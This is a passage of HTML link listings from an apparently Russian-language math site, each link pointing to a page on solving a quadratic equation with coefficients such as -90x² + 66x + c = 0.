= 0</a></li><li><a href="/quadratic/-90/65/88">Решение квадратного уравнения -90x&sup2;  +65x  +88  = 0</a></li><li><a href="/quadratic/-90/65/89">Решение квадратного уравнения -90x&sup2;  +65x  +89  = 0</a></li><li><a href="/quadratic/-90/65/90">Решение квадратного уравнения -90x&sup2;  +65x  +90  = 0</a></li><li><a href="/quadratic/-90/65/91">Решение квадратного уравнения -90x&sup2;  +65x  +91  = 0</a></li><li><a href="/quadratic/-90/65/92">Решение квадратного уравнения -90x&sup2;  +65x  +92  = 0</a></li><li><a href="/quadratic/-90/65/93">Решение квадратного уравнения -90x&sup2;  +65x  +93  = 0</a></li><li><a href="/quadratic/-90/65/94">Решение квадратного уравнения -90x&sup2;  +65x  +94  = 0</a></li><li><a href="/quadratic/-90/65/95">Решение квадратного уравнения -90x&sup2;  +65x  +95  = 0</a></li><li><a href="/quadratic/-90/65/96">Решение квадратного уравнения -90x&sup2;  +65x  +96  = 0</a></li><li><a href="/quadratic/-90/65/97">Решение квадратного уравнения -90x&sup2;  +65x  +97  = 0</a></li><li><a href="/quadratic/-90/65/98">Решение квадратного уравнения -90x&sup2;  +65x  +98  = 0</a></li><li><a href="/quadratic/-90/65/99">Решение квадратного уравнения -90x&sup2;  +65x  +99  = 0</a></li><li><a href="/quadratic/-90/65/100">Решение квадратного уравнения -90x&sup2;  +65x  +100  = 0</a></li><li><a href="/quadratic/-90/66/-90">Решение квадратного уравнения -90x&sup2;  +66x -90  = 0</a></li><li><a href="/quadratic/-90/66/-89">Решение квадратного уравнения -90x&sup2;  +66x -89  = 0</a></li><li><a href="/quadratic/-90/66/-88">Решение квадратного уравнения -90x&sup2;  +66x -88  = 0</a></li><li><a href="/quadratic/-90/66/-87">Решение квадратного уравнения -90x&sup2;  +66x -87  = 0</a></li><li><a href="/quadratic/-90/66/-86">Решение квадратного уравнения -90x&sup2;  +66x -86  = 0</a></li><li><a href="/quadratic/-90/66/-85">Решение квадратного уравнения -90x&sup2;  +66x -85  = 0</a></li><li><a href="/quadratic/-90/66/-84">Решение квадратного уравнения -90x&sup2;  +66x -84  = 0</a></li><li><a href="/quadratic/-90/66/-83">Решение квадратного уравнения -90x&sup2;  +66x -83  = 0</a></li><li><a href="/quadratic/-90/66/-82">Решение квадратного уравнения -90x&sup2;  +66x -82  = 0</a></li><li><a href="/quadratic/-90/66/-81">Решение квадратного уравнения -90x&sup2;  +66x -81  = 0</a></li><li><a href="/quadratic/-90/66/-80">Решение квадратного уравнения -90x&sup2;  +66x -80  = 0</a></li><li><a href="/quadratic/-90/66/-79">Решение квадратного уравнения -90x&sup2;  +66x -79  = 0</a></li><li><a href="/quadratic/-90/66/-78">Решение квадратного уравнения -90x&sup2;  +66x -78  = 0</a></li><li><a href="/quadratic/-90/66/-77">Решение квадратного уравнения -90x&sup2;  +66x -77  = 0</a></li><li><a href="/quadratic/-90/66/-76">Решение квадратного уравнения -90x&sup2;  +66x -76  = 0</a></li><li><a href="/quadratic/-90/66/-75">Решение квадратного уравнения -90x&sup2;  +66x -75  = 0</a></li><li><a href="/quadratic/-90/66/-74">Решение квадратного уравнения -90x&sup2;  +66x -74  = 0</a></li><li><a href="/quadratic/-90/66/-73">Решение квадратного уравнения -90x&sup2;  +66x -73  = 0</a></li><li><a href="/quadratic/-90/66/-72">Решение квадратного уравнения -90x&sup2;  +66x -72  = 0</a></li><li><a href="/quadratic/-90/66/-71">Решение квадратного уравнения -90x&sup2;  +66x -71  = 0</a></li><li><a href="/quadratic/-90/66/-70">Решение квадратного уравнения -90x&sup2;  +66x -70  = 0</a></li><li><a href="/quadratic/-90/66/-69">Решение квадратного уравнения -90x&sup2;  +66x -69  = 0</a></li><li><a href="/quadratic/-90/66/-68">Решение квадратного уравнения -90x&sup2;  +66x -68  = 0</a></li><li><a href="/quadratic/-90/66/-67">Решение квадратного уравнения -90x&sup2;  +66x -67  = 0</a></li><li><a href="/quadratic/-90/66/-66">Решение квадратного уравнения -90x&sup2;  +66x -66  = 0</a></li><li><a href="/quadratic/-90/66/-65">Решение квадратного уравнения -90x&sup2;  +66x -65  = 0</a></li><li><a href="/quadratic/-90/66/-64">Решение квадратного уравнения -90x&sup2;  +66x -64  = 0</a></li><li><a href="/quadratic/-90/66/-63">Решение квадратного уравнения -90x&sup2;  +66x -63  = 0</a></li><li><a href="/quadratic/-90/66/-62">Решение квадратного уравнения -90x&sup2;  +66x -62  = 0</a></li><li><a href="/quadratic/-90/66/-61">Решение квадратного уравнения -90x&sup2;  +66x -61  = 0</a></li><li><a href="/quadratic/-90/66/-60">Решение квадратного уравнения -90x&sup2;  +66x -60  = 0</a></li><li><a href="/quadratic/-90/66/-59">Решение квадратного уравнения -90x&sup2;  +66x -59  = 0</a></li><li><a href="/quadratic/-90/66/-58">Решение квадратного уравнения -90x&sup2;  +66x -58  = 0</a></li><li><a href="/quadratic/-90/66/-57">Решение квадратного уравнения -90x&sup2;  +66x -57  = 0</a></li><li><a href="/quadratic/-90/66/-56">Решение квадратного уравнения -90x&sup2;  +66x -56  = 0</a></li><li><a href="/quadratic/-90/66/-55">Решение квадратного уравнения -90x&sup2;  +66x -55  = 0</a></li><li><a href="/quadratic/-90/66/-54">Решение квадратного уравнения -90x&sup2;  +66x -54  = 0</a></li><li><a href="/quadratic/-90/66/-53">Решение квадратного уравнения -90x&sup2;  +66x -53  = 0</a></li><li><a href="/quadratic/-90/66/-52">Решение квадратного уравнения -90x&sup2;  +66x -52  = 0</a></li><li><a href="/quadratic/-90/66/-51">Решение квадратного уравнения -90x&sup2;  +66x -51  = 0</a></li><li><a href="/quadratic/-90/66/-50">Решение квадратного уравнения -90x&sup2;  +66x -50  = 0</a></li><li><a href="/quadratic/-90/66/-49">Решение квадратного уравнения -90x&sup2;  +66x -49  = 0</a></li><li><a href="/quadratic/-90/66/-48">Решение квадратного уравнения -90x&sup2;  +66x -48  = 0</a></li><li><a href="/quadratic/-90/66/-47">Решение квадратного уравнения -90x&sup2;  +66x -47  = 0</a></li><li><a href="/quadratic/-90/66/-46">Решение квадратного уравнения -90x&sup2;  +66x -46  = 0</a></li><li><a href="/quadratic/-90/66/-45">Решение квадратного уравнения -90x&sup2;  +66x -45  = 0</a></li><li><a href="/quadratic/-90/66/-44">Решение квадратного уравнения -90x&sup2;  +66x -44  = 0</a></li><li><a href="/quadratic/-90/66/-43">Решение квадратного уравнения -90x&sup2;  +66x -43  = 0</a></li><li><a href="/quadratic/-90/66/-42">Решение квадратного уравнения -90x&sup2;  +66x -42  = 0</a></li><li><a href="/quadratic/-90/66/-41">Решение квадратного уравнения -90x&sup2;  +66x -41  = 0</a></li><li><a href="/quadratic/-90/66/-40">Решение квадратного уравнения -90x&sup2;  +66x -40  = 0</a></li><li><a href="/quadratic/-90/66/-39">Решение квадратного уравнения -90x&sup2;  +66x -39  = 0</a></li><li><a href="/quadratic/-90/66/-38">Решение квадратного уравнения -90x&sup2;  +66x -38  = 0</a></li><li><a href="/quadratic/-90/66/-37">Решение квадратного уравнения -90x&sup2;  +66x -37  = 0</a></li><li><a href="/quadratic/-90/66/-36">Решение квадратного уравнения -90x&sup2;  +66x -36  = 0</a></li><li><a href="/quadratic/-90/66/-35">Решение квадратного уравнения -90x&sup2;  +66x -35  = 0</a></li><li><a href="/quadratic/-90/66/-34">Решение квадратного уравнения -90x&sup2;  +66x -34  = 0</a></li><li><a href="/quadratic/-90/66/-33">Решение квадратного уравнения -90x&sup2;  +66x -33  = 0</a></li><li><a href="/quadratic/-90/66/-32">Решение квадратного уравнения -90x&sup2;  +66x -32  = 0</a></li><li><a href="/quadratic/-90/66/-31">Решение квадратного уравнения -90x&sup2;  +66x -31  = 0</a></li><li><a href="/quadratic/-90/66/-30">Решение квадратного уравнения -90x&sup2;  +66x -30  = 0</a></li><li><a href="/quadratic/-90/66/-29">Решение квадратного уравнения -90x&sup2;  +66x -29  = 0</a></li><li><a href="/quadratic/-90/66/-28">Решение квадратного уравнения -90x&sup2;  +66x -28  = 0</a></li><li><a href="/quadratic/-90/66/-27">Решение квадратного уравнения -90x&sup2;  +66x -27  = 0</a></li><li><a href="/quadratic/-90/66/-26">Решение квадратного уравнения -90x&sup2;  +66x -26  = 0</a></li><li><a href="/quadratic/-90/66/-25">Решение квадратного уравнения -90x&sup2;  +66x -25  = 0</a></li><li><a href="/quadratic/-90/66/-24">Решение квадратного уравнения -90x&sup2;  +66x -24  = 0</a></li><li><a href="/quadratic/-90/66/-23">Решение квадратного уравнения -90x&sup2;  +66x -23  = 0</a></li><li><a href="/quadratic/-90/66/-22">Решение квадратного уравнения -90x&sup2;  +66x -22  = 0</a></li><li><a href="/quadratic/-90/66/-21">Решение квадратного уравнения -90x&sup2;  +66x -21  = 0</a></li><li><a href="/quadratic/-90/66/-20">Решение квадратного уравнения -90x&sup2;  +66x -20  = 0</a></li><li><a href="/quadratic/-90/66/-19">Решение квадратного уравнения -90x&sup2;  +66x -19  = 0</a></li><li><a href="/quadratic/-90/66/-18">Решение квадратного уравнения -90x&sup2;  +66x -18  = 0</a></li><li><a href="/quadratic/-90/66/-17">Решение квадратного уравнения -90x&sup2;  +66x -17  = 0</a></li><li><a href="/quadratic/-90/66/-16">Решение квадратного уравнения -90x&sup2;  +66x -16  = 0</a></li><li><a href="/quadratic/-90/66/-15">Решение квадратного уравнения -90x&sup2;  +66x -15  = 0</a></li><li><a href="/quadratic/-90/66/-14">Решение квадратного уравнения -90x&sup2;  +66x -14  = 0</a></li><li><a href="/quadratic/-90/66/-13">Решение квадратного уравнения -90x&sup2;  +66x -13  = 0</a></li><li><a href="/quadratic/-90/66/-12">Решение квадратного уравнения -90x&sup2;  +66x -12  = 0</a></li><li><a href="/quadratic/-90/66/-11">Решение квадратного уравнения -90x&sup2;  +66x -11  = 0</a></li><li><a href="/quadratic/-90/66/-10">Решение квадратного уравнения -90x&sup2;  +66x -10  = 0</a></li><li><a href="/quadratic/-90/66/-9">Решение квадратного уравнения -90x&sup2;  +66x -9  = 0</a></li><li><a href="/quadratic/-90/66/-8">Решение квадратного уравнения -90x&sup2;  +66x -8  = 0</a></li><li><a href="/quadratic/-90/66/-7">Решение квадратного уравнения -90x&sup2;  +66x -7  = 0</a></li><li><a href="/quadratic/-90/66/-6">Решение квадратного уравнения -90x&sup2;  +66x -6  = 0</a></li><li><a href="/quadratic/-90/66/-5">Решение квадратного уравнения -90x&sup2;  +66x -5  = 0</a></li><li><a href="/quadratic/-90/66/-4">Решение квадратного уравнения -90x&sup2;  +66x -4  = 0</a></li><li><a href="/quadratic/-90/66/-3">Решение квадратного уравнения -90x&sup2;  +66x -3  = 0</a></li><li><a href="/quadratic/-90/66/-2">Решение квадратного уравнения -90x&sup2;  +66x -2  = 0</a></li><li><a href="/quadratic/-90/66/-1">Решение квадратного уравнения -90x&sup2;  +66x -1  = 0</a></li><li><a href="/quadratic/-90/66/0">Решение квадратного уравнения -90x&sup2;  +66x  = 0</a></li><li><a href="/quadratic/-90/66/1">Решение квадратного уравнения -90x&sup2;  +66x  +1  = 0</a></li><li><a href="/quadratic/-90/66/2">Решение квадратного уравнения -90x&sup2;  +66x  +2  = 0</a></li><li><a href="/quadratic/-90/66/3">Решение квадратного уравнения -90x&sup2;  +66x  +3  = 0</a></li><li><a href="/quadratic/-90/66/4">Решение квадратного уравнения -90x&sup2;  +66x  +4  = 0</a></li><li><a href="/quadratic/-90/66/5">Решение квадратного уравнения -90x&sup2;  +66x  +5  = 0</a></li><li><a href="/quadratic/-90/66/6">Решение квадратного уравнения -90x&sup2;  +66x  +6  = 0</a></li><li><a href="/quadratic/-90/66/7">Решение квадратного уравнения -90x&sup2;  +66x  +7  = 0</a></li><li><a href="/quadratic/-90/66/8">Решение квадратного уравнения -90x&sup2;  +66x  +8  = 0</a></li><li><a href="/quadratic/-90/66/9">Решение квадратного уравнения -90x&sup2;  +66x  +9  = 0</a></li><li><a href="/quadratic/-90/66/10">Решение квадратного уравнения -90x&sup2;  +66x  +10  = 0</a></li><li><a href="/quadratic/-90/66/11">Решение квадратного уравнения -90x&sup2;  +66x  +11  = 0</a></li><li><a href="/quadratic/-90/66/12">Решение квадратного уравнения -90x&sup2;  +66x  +12  = 0</a></li><li><a href="/quadratic/-90/66/13">Решение квадратного уравнения -90x&sup2;  +66x  +13  = 0</a></li><li><a href="/quadratic/-90/66/14">Решение квадратного уравнения -90x&sup2;  +66x  +14  = 0</a></li><li><a href="/quadratic/-90/66/15">Решение квадратного уравнения -90x&sup2;  +66x  +15  = 0</a></li><li><a href="/quadratic/-90/66/16">Решение квадратного уравнения -90x&sup2;  +66x  +16  = 0</a></li><li><a href="/quadratic/-90/66/17">Решение квадратного уравнения -90x&sup2;  +66x  +17  = 0</a></li><li><a href="/quadratic/-90/66/18">Решение квадратного уравнения -90x&sup2;  +66x  +18  = 0</a></li><li><a href="/quadratic/-90/66/19">Решение квадратного уравнения -90x&sup2;  +66x  +19  = 0</a></li><li><a href="/quadratic/-90/66/20">Решение квадратного уравнения -90x&sup2;  +66x  +20  = 0</a></li><li><a href="/quadratic/-90/66/21">Решение квадратного уравнения -90x&sup2;  +66x  +21  = 0</a></li><li><a href="/quadratic/-90/66/22">Решение квадратного уравнения -90x&sup2;  +66x  +22  = 0</a></li><li><a href="/quadratic/-90/66/23">Решение квадратного уравнения -90x&sup2;  +66x  +23  = 0</a></li><li><a href="/quadratic/-90/66/24">Решение квадратного уравнения -90x&sup2;  +66x  +24  = 0</a></li><li><a href="/quadratic/-90/66/25">Решение квадратного уравнения -90x&sup2;  +66x  +25  = 0</a></li><li><a href="/quadratic/-90/66/26">Решение квадратного уравнения -90x&sup2;  +66x  +26  = 0</a></li><li><a href="/quadratic/-90/66/27">Решение квадратного уравнения -90x&sup2;  +66x  +27  = 0</a></li><li><a href="/quadratic/-90/66/28">Решение квадратного уравнения -90x&sup2;  +66x  +28  = 0</a></li><li><a href="/quadratic/-90/66/29">Решение квадратного уравнения -90x&sup2;  +66x  +29  = 0</a></li><li><a href="/quadratic/-90/66/30">Решение квадратного уравнения -90x&sup2;  +66x  +30  = 0</a></li><li><a href="/quadratic/-90/66/31">Решение квадратного уравнения -90x&sup2;  +66x  +31  = 0</a></li><li><a href="/quadratic/-90/66/32">Решение квадратного уравнения -90x&sup2;  +66x  +32  = 0</a></li><li><a href="/quadratic/-90/66/33">Решение квадратного уравнения -90x&sup2;  +66x  +33  = 0</a></li><li><a href="/quadratic/-90/66/34">Решение квадратного уравнения -90x&sup2;  +66x  +34  = 0</a></li><li><a href="/quadratic/-90/66/35">Решение квадратного уравнения -90x&sup2;  +66x  +35  = 0</a></li><li><a href="/quadratic/-90/66/36">Решение квадратного уравнения -90x&sup2;  +66x  +36  = 0</a></li><li><a href="/quadratic/-90/66/37">Решение квадратного уравнения -90x&sup2;  +66x  +37  = 0</a></li><li><a href="/quadratic/-90/66/38">Решение квадратного уравнения -90x&sup2;  +66x  +38  = 0</a></li><li><a href="/quadratic/-90/66/39">Решение квадратного уравнения -90x&sup2;  +66x  +39  = 0</a></li><li><a href="/quadratic/-90/66/40">Решение квадратного уравнения -90x&sup2;  +66x  +40  = 0</a></li><li><a href="/quadratic/-90/66/41">Решение квадратного уравнения -90x&sup2;  +66x  +41  = 0</a></li><li><a href="/quadratic/-90/66/42">Решение квадратного уравнения -90x&sup2;  +66x  +42  = 0</a></li><li><a href="/quadratic/-90/66/43">Решение квадратного уравнения -90x&sup2;  +66x  +43  = 0</a></li><li><a href="/quadratic/-90/66/44">Решение квадратного уравнения -90x&sup2;  +66x  +44  = 0</a></li><li><a href="/quadratic/-90/66/45">Решение квадратного уравнения -90x&sup2;  +66x  +45  = 0</a></li><li><a href="/quadratic/-90/66/46">Решение квадратного уравнения -90x&sup2;  +66x  +46  = 0</a></li><li><a href="/quadratic/-90/66/47">Решение квадратного уравнения -90x&sup2;  +66x  +47  = 0</a></li><li><a href="/quadratic/-90/66/48">Решение квадратного уравнения -90x&sup2;  +66x  +48  = 0</a></li><li><a href="/quadratic/-90/66/49">Решение квадратного уравнения -90x&sup2;  +66x  +49  = 0</a></li><li><a href="/quadratic/-90/66/50">Решение квадратного уравнения -90x&sup2;  +66x  +50  = 0</a></li><li><a href="/quadratic/-90/66/51">Решение квадратного уравнения -90x&sup2;  +66x  +51  = 0</a></li><li><a href="/quadratic/-90/66/52">Решение квадратного уравнения -90x&sup2;  +66x  +52  = 0</a></li><li><a href="/quadratic/-90/66/53">Решение квадратного уравнения -90x&sup2;  +66x  +53  = 0</a></li><li><a href="/quadratic/-90/66/54">Решение квадратного уравнения -90x&sup2;  +66x  +54  = 0</a></li><li><a href="/quadratic/-90/66/55">Решение квадратного уравнения -90x&sup2;  +66x  +55  = 0</a></li><li><a href="/quadratic/-90/66/56">Решение квадратного уравнения -90x&sup2;  +66x  +56  = 0</a></li><li><a href="/quadratic/-90/66/57">Решение квадратного уравнения -90x&sup2;  +66x  +57  = 0</a></li><li><a href="/quadratic/-90/66/58">Решение квадратного уравнения -90x&sup2;  +66x  +58  = 0</a></li><li><a href="/quadratic/-90/66/59">Решение квадратного уравнения -90x&sup2;  +66x  +59  = 0</a></li><li><a href="/quadratic/-90/66/60">Решение квадратного уравнения -90x&sup2;  +66x  +60  = 0</a></li><li><a href="/quadratic/-90/66/61">Решение квадратного уравнения -90x&sup2;  +66x  +61  = 0</a></li><li><a href="/quadratic/-90/66/62">Решение квадратного уравнения -90x&sup2;  +66x  +62  = 0</a></li><li><a href="/quadratic/-90/66/63">Решение квадратного уравнения -90x&sup2;  +66x  +63  = 0</a></li><li><a href="/quadratic/-90/66/64">Решение квадратного уравнения -90x&sup2;  +66x  +64  = 0</a></li><li><a href="/quadratic/-90/66/65">Решение квадратного уравнения -90x&sup2;  +66x  +65  = 0</a></li><li><a href="/quadratic/-90/66/66">Решение квадратного уравнения -90x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/-90/66/67">Решение квадратного уравнения -90x&sup2;  +66x  +67  = 0</a></li><li><a href="/quadratic/-90/66/68">Решение квадратного уравнения -90x&sup2;  +66x  +68  = 0</a></li><li><a href="/quadratic/-90/66/69">Решение квадратного уравнения -90x&sup2;  +66x  +69  = 0</a></li><li><a href="/quadratic/-90/66/70">Решение квадратного уравнения -90x&sup2;  +66x  +70  = 0</a></li><li><a href="/quadratic/-90/66/71">Решение квадратного уравнения -90x&sup2;  +66x  +71  = 0</a></li><li><a href="/quadratic/-90/66/72">Решение квадратного уравнения -90x&sup2;  +66x  +72  = 0</a></li><li><a href="/quadratic/-90/66/73">Решение квадратного уравнения -90x&sup2;  +66x  +73  = 0</a></li><li><a href="/quadratic/-90/66/74">Решение квадратного уравнения -90x&sup2;  +66x  +74  = 0</a></li><li><a href="/quadratic/-90/66/75">Решение квадратного уравнения -90x&sup2;  +66x  +75  = 0</a></li><li><a href="/quadratic/-90/66/76">Решение квадратного уравнения -90x&sup2;  +66x  +76  = 0</a></li><li><a href="/quadratic/-90/66/77">Решение квадратного уравнения -90x&sup2;  +66x  +77  = 0</a></li><li><a href="/quadratic/-90/66/78">Решение квадратного уравнения -90x&sup2;  +66x  +78  = 0</a></li><li><a href="/quadratic/-90/66/79">Решение квадратного уравнения -90x&sup2;  +66x  +79  = 0</a></li><li><a href="/quadratic/-90/66/80">Решение квадратного уравнения -90x&sup2;  +66x  +80  = 0</a></li><li><a href="/quadratic/-90/66/81">Решение квадратного уравнения -90x&sup2;  +66x  +81  = 0</a></li><li><a href="/quadratic/-90/66/82">Решение квадратного уравнения -90x&sup2;  +66x  +82  = 0</a></li><li><a href="/quadratic/-90/66/83">Решение квадратного уравнения -90x&sup2;  +66x  +83  = 0</a></li><li><a href="/quadratic/-90/66/84">Решение квадратного уравнения -90x&sup2;  +66x  +84  = 0</a></li><li><a href="/quadratic/-90/66/85">Решение квадратного уравнения -90x&sup2;  +66x  +85  = 0</a></li><li><a href="/quadratic/-90/66/86">Решение квадратного уравнения -90x&sup2;  +66x  +86  = 0</a></li><li><a href="/quadratic/-90/66/87">Решение квадратного уравнения -90x&sup2;  +66x  +87  = 0</a></li><li><a href="/quadratic/-90/66/88">Решение квадратного уравнения -90x&sup2;  +66x  +88  = 0</a></li><li><a href="/quadratic/-90/66/89">Решение квадратного уравнения -90x&sup2;  +66x  +89  = 0</a></li><li><a href="/quadratic/-90/66/90">Решение квадратного уравнения -90x&sup2;  +66x  +90  = 0</a></li><li><a href="/quadratic/-90/66/91">Решение квадратного уравнения -90x&sup2;  +66x  +91  = 0</a></li><li><a href="/quadratic/-90/66/92">Решение квадратного уравнения -90x&sup2;  +66x  +92  = 0</a></li><li><a href="/quadratic/-90/66/93">Решение квадратного уравнения -90x&sup2;  +66x  +93  = 0</a></li><li><a href="/quadratic/-90/66/94">Решение квадратного уравнения -90x&sup2;  +66x  +94  = 0</a></li><li><a href="/quadratic/-90/66/95">Решение квадратного уравнения -90x&sup2;  +66x  +95  = 0</a></li><li><a href="/quadratic/-90/66/96">Решение квадратного уравнения -90x&sup2;  +66x  +96  = 0</a></li><li><a href="/quadratic/-90/66/97">Решение квадратного уравнения -90x&sup2;  +66x  +97  = 0</a></li><li><a href="/quadratic/-90/66/98">Решение квадратного уравнения -90x&sup2;  +66x  +98  = 0</a></li><li><a href="/quadratic/-90/66/99">Решение квадратного уравнения -90x&sup2;  +66x  +99  = 0</a></li><li><a href="/quadratic/-90/66/100">Решение квадратного уравнения -90x&sup2;  +66x  +100  = 0</a></li><li><a href="/quadratic/-90/67/-90">Решение квадратного уравнения -90x&sup2;  +67x -90  = 0</a></li><li><a href="/quadratic/-90/67/-89">Решение квадратного уравнения -90x&sup2;  +67x -89  = 0</a></li><li><a href="/quadratic/-90/67/-88">Решение квадратного уравнения -90x&sup2;  +67x -88  = 0</a></li><li><a href="/quadratic/-90/67/-87">Решение квадратного уравнения -90x&sup2;  +67x -87  = 0</a></li><li><a href="/quadratic/-90/67/-86">Решение квадратного уравнения -90x&sup2;  +67x -86  = 0</a></li><li><a href="/quadratic/-90/67/-85">Решение квадратного уравнения -90x&sup2;  +67x -85  = 0</a></li><li><a href="/quadratic/-90/67/-84">Решение квадратного уравнения -90x&sup2;  +67x -84  = 0</a></li><li><a href="/quadratic/-90/67/-83">Решение квадратного уравнения -90x&sup2;  +67x -83  = 0</a></li><li><a href="/quadratic/-90/67/-82">Решение квадратного уравнения -90x&sup2;  +67x -82  = 0</a></li><li><a href="/quadratic/-90/67/-81">Решение квадратного уравнения -90x&sup2;  +67x -81  = 0</a></li><li><a href="/quadratic/-90/67/-80">Решение квадратного уравнения -90x&sup2;  +67x -80  = 0</a></li><li><a href="/quadratic/-90/67/-79">Решение квадратного уравнения -90x&sup2;  +67x -79  = 0</a></li><li><a href="/quadratic/-90/67/-78">Решение квадратного уравнения -90x&sup2;  +67x -78  = 0</a></li><li><a href="/quadratic/-90/67/-77">Решение квадратного уравнения -90x&sup2;  +67x -77  = 0</a></li><li><a href="/quadratic/-90/67/-76">Решение квадратного уравнения -90x&sup2;  +67x -76  = 0</a></li><li><a href="/quadratic/-90/67/-75">Решение квадратного уравнения -90x&sup2;  +67x -75  = 0</a></li><li><a href="/quadratic/-90/67/-74">Решение квадратного уравнения -90x&sup2;  +67x -74  = 0</a></li><li><a href="/quadratic/-90/67/-73">Решение квадратного уравнения -90x&sup2;  +67x -73  = 0</a></li><li><a href="/quadratic/-90/67/-72">Решение квадратного уравнения -90x&sup2;  +67x -72  = 0</a></li><li><a href="/quadratic/-90/67/-71">Решение квадратного уравнения -90x&sup2;  +67x -71  = 0</a></li><li><a href="/quadratic/-90/67/-70">Решение квадратного уравнения -90x&sup2;  +67x -70  = 0</a></li><li><a href="/quadratic/-90/67/-69">Решение квадратного уравнения -90x&sup2;  +67x -69  = 0</a></li><li><a href="/quadratic/-90/67/-68">Решение квадратного уравнения -90x&sup2;  +67x -68  = 0</a></li><li><a href="/quadratic/-90/67/-67">Решение квадратного уравнения -90x&sup2;  +67x -67  = 0</a></li><li><a href="/quadratic/-90/67/-66">Решение квадратного уравнения -90x&sup2;  +67x -66  = 0</a></li><li><a href="/quadratic/-90/67/-65">Решение квадратного уравнения -90x&sup2;  +67x -65  = 0</a></li><li><a href="/quadratic/-90/67/-64">Решение квадратного уравнения -90x&sup2;  +67x -64  = 0</a></li><li><a href="/quadratic/-90/67/-63">Решение квадратного уравнения -90x&sup2;  +67x -63  = 0</a></li><li><a href="/quadratic/-90/67/-62">Решение квадратного уравнения -90x&sup2;  +67x -62  = 0</a></li><li><a href="/quadratic/-90/67/-61">Решение квадратного уравнения -90x&sup2;  +67x -61  = 0</a></li><li><a href="/quadratic/-90/67/-60">Решение квадратного уравнения -90x&sup2;  +67x -60  = 0</a></li><li><a href="/quadratic/-90/67/-59">Решение квадратного уравнения -90x&sup2;  +67x -59  = 0</a></li><li><a href="/quadratic/-90/67/-58">Решение квадратного уравнения -90x&sup2;  +67x -58  = 0</a></li><li><a href="/quadratic/-90/67/-57">Решение квадратного уравнения -90x&sup2;  +67x -57  = 0</a></li><li><a href="/quadratic/-90/67/-56">Решение квадратного уравнения -90x&sup2;  +67x -56  = 0</a></li><li><a href="/quadratic/-90/67/-55">Решение квадратного уравнения -90x&sup2;  +67x -55  = 0</a></li><li><a href="/quadratic/-90/67/-54">Решение квадратного уравнения -90x&sup2;  +67x -54  = 0</a></li><li><a href="/quadratic/-90/67/-53">Решение квадратного уравнения -90x&sup2;  +67x -53  = 0</a></li><li><a href="/quadratic/-90/67/-52">Решение квадратного уравнения -90x&sup2;  +67x -52  = 0</a></li><li><a href="/quadratic/-90/67/-51">Решение квадратного уравнения -90x&sup2;  +67x -51  = 0</a></li><li><a href="/quadratic/-90/67/-50">Решение квадратного уравнения -90x&sup2;  +67x -50  = 0</a></li><li><a href="/quadratic/-90/67/-49">Решение квадратного уравнения -90x&sup2;  +67x -49  = 0</a></li><li><a href="/quadratic/-90/67/-48">Решение квадратного уравнения -90x&sup2;  +67x -48  = 0</a></li><li><a href="/quadratic/-90/67/-47">Решение квадратного уравнения -90x&sup2;  +67x -47  = 0</a></li><li><a href="/quadratic/-90/67/-46">Решение квадратного уравнения -90x&sup2;  +67x -46  = 0</a></li><li><a href="/quadratic/-90/67/-45">Решение квадратного уравнения -90x&sup2;  +67x -45  = 0</a></li><li><a href="/quadratic/-90/67/-44">Решение квадратного уравнения -90x&sup2;  +67x -44  = 0</a></li><li><a href="/quadratic/-90/67/-43">Решение квадратного уравнения -90x&sup2;  +67x -43  = 0</a></li><li><a href="/quadratic/-90/67/-42">Решение квадратного уравнения -90x&sup2;  +67x -42  = 0</a></li><li><a href="/quadratic/-90/67/-41">Решение квадратного уравнения -90x&sup2;  +67x -41  = 0</a></li><li><a href="/quadratic/-90/67/-40">Решение квадратного уравнения -90x&sup2;  +67x -40  = 0</a></li><li><a href="/quadratic/-90/67/-39">Решение квадратного уравнения -90x&sup2;  +67x -39  = 0</a></li><li><a href="/quadratic/-90/67/-38">Решение квадратного уравнения -90x&sup2;  +67x -38  = 0</a></li><li><a href="/quadratic/-90/67/-37">Решение квадратного уравнения -90x&sup2;  +67x -37  = 0</a></li><li><a href="/quadratic/-90/67/-36">Решение квадратного уравнения -90x&sup2;  +67x -36  = 0</a></li><li><a href="/quadratic/-90/67/-35">Решение квадратного уравнения -90x&sup2;  +67x -35  = 0</a></li><li><a href="/quadratic/-90/67/-34">Решение квадратного уравнения -90x&sup2;  +67x -34  = 0</a></li><li><a href="/quadratic/-90/67/-33">Решение квадратного уравнения -90x&sup2;  +67x -33  = 0</a></li><li><a href="/quadratic/-90/67/-32">Решение квадратного уравнения -90x&sup2;  +67x -32  = 0</a></li><li><a href="/quadratic/-90/67/-31">Решение квадратного уравнения -90x&sup2;  +67x -31  = 0</a></li><li><a href="/quadratic/-90/67/-30">Решение квадратного уравнения -90x&sup2;  +67x -30  = 0</a></li><li><a href="/quadratic/-90/67/-29">Решение квадратного уравнения -90x&sup2;  +67x -29  = 0</a></li><li><a href="/quadratic/-90/67/-28">Решение квадратного уравнения -90x&sup2;  +67x -28  = 0</a></li><li><a href="/quadratic/-90/67/-27">Решение квадратного уравнения -90x&sup2;  +67x -27  = 0</a></li><li><a href="/quadratic/-90/67/-26">Решение квадратного уравнения -90x&sup2;  +67x -26  = 0</a></li><li><a href="/quadratic/-90/67/-25">Решение квадратного уравнения -90x&sup2;  +67x -25  = 0</a></li><li><a href="/quadratic/-90/67/-24">Решение квадратного уравнения -90x&sup2;  +67x -24  = 0</a></li><li><a href="/quadratic/-90/67/-23">Решение квадратного уравнения -90x&sup2;  +67x -23  = 0</a></li><li><a href="/quadratic/-90/67/-22">Решение квадратного уравнения -90x&sup2;  +67x -22  = 0</a></li><li><a href="/quadratic/-90/67/-21">Решение квадратного уравнения -90x&sup2;  +67x -21  = 0</a></li><li><a href="/quadratic/-90/67/-20">Решение квадратного уравнения -90x&sup2;  +67x -20  = 0</a></li><li><a href="/quadratic/-90/67/-19">Решение квадратного уравнения -90x&sup2;  +67x -19  = 0</a></li><li><a href="/quadratic/-90/67/-18">Решение квадратного уравнения -90x&sup2;  +67x -18  = 0</a></li><li><a href="/quadratic/-90/67/-17">Решение квадратного уравнения -90x&sup2;  +67x -17  = 0</a></li><li><a href="/quadratic/-90/67/-16">Решение квадратного уравнения -90x&sup2;  +67x -16  = 0</a></li><li><a href="/quadratic/-90/67/-15">Решение квадратного уравнения -90x&sup2;  +67x -15  = 0</a></li><li><a href="/quadratic/-90/67/-14">Решение квадратного уравнения -90x&sup2;  +67x -14  = 0</a></li><li><a href="/quadratic/-90/67/-13">Решение квадратного уравнения -90x&sup2;  +67x -13  = 0</a></li><li><a href="/quadratic/-90/67/-12">Решение квадратного уравнения -90x&sup2;  +67x -12  = 